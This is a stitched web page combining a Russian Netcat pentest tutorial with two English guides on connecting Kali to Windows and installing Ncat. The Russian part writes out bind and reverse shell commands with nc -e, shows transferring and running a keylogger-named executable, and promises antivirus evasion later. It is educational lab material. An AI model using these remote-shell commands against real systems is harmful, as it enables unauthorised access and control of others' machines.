- Что такое Netcat? Bind Shell и Reverse Shell в действии

- Netcat

- Подключение к порту TCP/UDP

- Прослушивание портов TCP/UDP

- Передача файлов с помощью Netcat

- Удаленное администрирование с помощью Netcat

- Сценарий Netcat Bind Shell

- Сценарий Reverse Shell

- Learn Linux CCNA CEH IPv6 Cyber-Security Online

- communication between Windows and kali Linux using netcat

- Step 1:First download netcat on Windows machine using the below link

- Step2:extract the compress file

- Step3: Copy the file to C Drive

- Step 4: Check whether nc or nc64 file exit in that folder or not.

- Step5: Open your command prompt as administrator and run the below command

- Step6: Go to Your kali Linux Machine and open the Terminal.

- Step7: Download ncat on kali Linux

- Step7: Run the below command in terminal

- now you can see windows machine get connected with from kali Linux using ncat here.

- How To Install Netcat on Windows

- Downloading Netcat for Windows

- Ncat Command

Что такое Netcat? Bind Shell и Reverse Shell в действии

В этой статье мы поговорим о том, что такое Netcat и с помощью него реализуем Bind и Reverse Shell соответственно.

Netcat

Netcat, впервые выпущенный в 1995 году (!), является одним из «оригинальных» инструментов тестирования на проникновение в сеть. Netcat настолько универсален, что вполне оправдывает авторское название «швейцарский армейский нож» хакера. Самое четкое определение Netcat дают сами разработчики: «простая утилита, которая считывает и записывает данные через сетевые соединения, используя протоколы TCP или UDP».

Подключение к порту TCP/UDP

Как следует из описания, Netcat может работать как в режиме клиента, так и в режиме сервера. Для начала давайте рассмотрим клиентский режим. Мы можем использовать клиентский режим для подключения к любому порту TCP/UDP, что позволяет нам: Проверить, открыт или закрыт порт или подключиться к сетевой службе.





Давайте начнем с использования Netcat (nc), чтобы проверить, открыт ли порт 80 на тестируемой машине (в качестве тестируемой машины мы будем использовать основную машину на которой установлена ВМ . ).

Мы введем несколько аргументов: опцию -n, чтобы отключить DNS и поиск номеров портов по /etc/services; -v для вывода информации о процессе работы; IP-адрес назначения; и номер порта назначения:

P.S. Чтобы узнать IP-адрес основной машины выполните команду ipconfig в командной строке если у вас основная машина Windows, и ifconfig если у вас Linux или MacOS.



kali@kali:~$ nc -nv 192.168.0.178 80

TCP-соединение с 192.168.0.178 прошло успешно, поэтому Netcat сообщает, что удаленный порт открыт.

Прослушивание портов TCP/UDP





Прослушивание порта TCP/UDP с помощью Netcat полезно для сетевой отладки клиентских приложений или получения сетевого соединения TCP/UDP. Давайте попробуем реализовать простую службу чата с участием двух машин, используя Netcat как в качестве клиента, так и в качестве сервера. На машине Windows с IP-адресом 192.168.0.178 был настроен Netcat на прослушивания входящих соединений на порту TCP 4444. Мы будем использовать опцию -n для отключения DNS, -l для для создания слушателя, опцию -v и -p для указания номера порта прослушивания:

C:\Program Files\nc111nt> nc -nlvp 4444

Теперь давайте подключимся к этому порту с нашей Linux-машины:

kali@kali:~$ nc -nv 192.168.0.178 4444

И напишем что-нибудь. Например «Hello». Наш текст будет отправлен на машину Windows через TCP-порт 4444:

Мы можем продолжить чат с машины Windows:

Хотя этот пример не очень интересен, но он демонстрирует несколько важных возможностей Netcat. Прежде чем продолжить, постарайтесь ответить на такие важные вопросы как: Какая машина выступала в качестве сервера Netcat? Какая машина выступала в роли клиента Netcat? На какой машине был открыт порт 4444? В чем разница в синтаксисе командной строки между клиентом и сервером?



Передача файлов с помощью Netcat

Netcat также можно использовать для передачи файлов, как текстовых, так и бинарных, с одного компьютера на другой. Чтобы отправить файл с нашей виртуальной машины Kali на систему Windows, мы инициируем настройку, похожую на предыдущий пример с чатом, с некоторыми небольшими отличиями. На машине Windows мы установим слушателя Netcat на порт 4444 и перенаправим вывод в файл под названием incoming.exe:

C:\Program Files\nc111nt> nc -nlvp 4444 > incoming.exe

В системе Kali мы передадим файл klogger.exe на машину Windows через TCP-порт 4444:

Обратите внимание, что мы не получили от Netcat никакой обратной связи о ходе загрузки файла. Мы можем просто подождать несколько секунд, а затем проверить, полностью ли загружен файл. Файл был полностью загружен на машину Windows, попытаемся запустить его:

C:\Program Files\nc111nt> incoming.exe -h

Как вы видите передача и запуск файла klogger.exe выполнены успешно! P.S. В одном из уроков я расскажу как сделать так, чтобы антивирус не «детектил» файлы и исполняемые модули. А пока двигаемся дальше.

Удаленное администрирование с помощью Netcat

Одной из самых полезных функций Netcat является возможность перенаправления команд. Версия netcat-traditional (версия Netcat скомпилированная с флагом «-DGAPING_SECURITY_HOLE») включает опцию -e, которая выполняет программу после установления или получения успешного соединения. Эта мощная функция открывала интересные возможности с точки зрения безопасности и поэтому недоступна в большинстве современных систем Linux/BSD. Однако, в связи с тем, что Kali Linux является дистрибутивом для тестирования на проникновение, версия Netcat, включенная в Kali, поддерживает опцию -e. Если эта опция включена, она может перенаправлять входные, выходные данные и сообщения об ошибках исполняемого файла на TCP/UDP порт, а не на консоль по умолчанию. Например, рассмотрим исполняемый файл cmd.exe. Мы можем привязать cmd.exe к локальному порту и перенаправить STDIN, STDOUT и STDERR в сеть. Давайте рассмотрим несколько сценариев:



Сценарий Netcat Bind Shell

В нашем первом сценарии Миша (работающий под управлением Windows) обратился за помощью к Кате (работающей под управлением Linux) и попросил ее подключиться к его компьютеру и отдать некоторые команды удаленно. Миша имеет публичный IP-адрес и напрямую подключен к Интернету. Катя, однако, находится за NAT и имеет внутренний IP-адрес. Мише нужно привязать cmd.exe к порту TCP на его публичном IP-адресе и попросить Катю подключиться к его определенному IP-адресу и порту. Миша запустит Netcat с параметром -e для выполнения cmd.exe:

C:\Program Files\nc111nt> nc -nlvp 4444 -e cmd.exe

Теперь Netcat привязал TCP порт 4444 к cmd.exe и будет перенаправлять любые входные, выходные данные или сообщения об ошибках от cmd.exe в сеть. Другими словами, любой человек, подключающийся к TCP порту 4444 на машине Миши (надеемся, что Катя), будет видеть командную строку Миши. Это действительно «зияющая дыра в безопасности»!

kali@kali:~$ nc -nv 192.168.0.178 4444



Как мы видим, все работает так, как и ожидалось. На следующем изображении показан этот сценарий:



Сценарий Reverse Shell

В нашем втором сценарии Катя нуждается в помощи Миши. В этом сценарии мы можем использовать еще одну полезную функцию Netcat — возможность посылать команды на хост, прослушивающий определенный порт. В этой ситуации, Катя не может (по сценарию) привязать порт 4444 для /bin/bash локально (bind shell) на своем компьютере и ожидать подключения Миши, но она может передать управление своим bash на компьютер Миши. Это называется reverse shell. Чтобы это заработало, Миша сначала настроит Netcat на прослушивание. В нашем примере мы будем использовать порт 4444:

C:\Program Files\nc111nt> nc -nlvp 4444

Теперь Катя может отправить Мише обратный shell (reverse shell) со своей Linux-машины. И снова мы используем опцию -e, чтобы сделать приложение доступным удаленно, которым в данном случае является /bin/bash, оболочка Linux:

kali@kali:~$ nc -nv 192.168.0.178 4444 -e /bin/bash

Как только соединение будет установлено, Netcat Кати перенаправит /bin/bash входные, выходные и данные об ошибках на машину Миши, на порт 4444, и Миша сможет взаимодействовать с этой оболочкой:

На следующем изображении показан сценарий обратного шелла (reverse shell), в котором Миша получает удаленный доступ к командной оболочке на машине Кати, преодолевая корпоративный брандмауэр:

Learn Linux CCNA CEH IPv6 Cyber-Security Online

communication between Windows and kali Linux using netcat

Learn to use netcat command in windows and kali Linux both. learn to communicate using netcat.Learn the installation and configuration of netcat on windows and kali Linux.ncat is an important and light weight network penetration testing and ethical hacking tool available for almost all operating system.

Here we will discuss about ncat command or netcat or nc command line tool.

This tool is used for penetration testing as well as information gathering and gaining the access of any machine.

Step 1:First download netcat on Windows machine using the below link

Step2:extract the compress file

Step3: Copy the file to C Drive

Step 4: Check whether nc or nc64 file exit in that folder or not.

Step5: Open your command prompt as administrator and run the below command

this will open port 23 on Windows Machine.

now anyone can connect to this port remotely.

Step6: Go to Your kali Linux Machine and open the Terminal.

Login to Your kali Linux Machine and use your terminal to use this command.

Step7: Download ncat on kali Linux

By default ncat command is not installed in Kali Linux,so you have to install it manually using apt-get.

Step7: Run the below command in terminal

#ncat ipaddressofwindowsmachine portnumber

now you can see windows machine get connected with from kali Linux using ncat here.

I get connected with Windows machine using ncat from kali Linux Machine. and Now i can check and find anything from windows or can edit,delete or create anything in windows using the command promt.

How To Install Netcat on Windows

In this tutorial, you will learn how to download and install Netcat on Windows 11/10 /Server.

Netcat is a network security tool that administrators can use for a variety of network operations, such as checking open ports, transferring data over a network connection, and security assessments.



Downloading Netcat for Windows

For Windows, you should install the Netcat (Ncat) package that comes with Nmap, which you can download from This link.



After the download is finished, right-click the setup and select Run as administrator to begin the installation.



When selecting components to install, choose all packages that come with the Nmap installer.

Before continuing, ensure that the Ncat and the Register Nmap Path options are selected, as shown in the above screenshot.

Ncat Command



The name of the Netcat command-line tool is called ncat , which you can run from either Windows Terminal, CMD, or PowerShell.





To check the Netcat version installed on your Windows PC, open a command prompt and execute the following command:

To display the help page, run the following command:

Apart from ncat , the nmap command also will be available from the command prompt.

And that’s it. Now you have a working installation of Netcat on your Windows computer. You can use this guide to install Netcat on Windows 10, 11, or Server.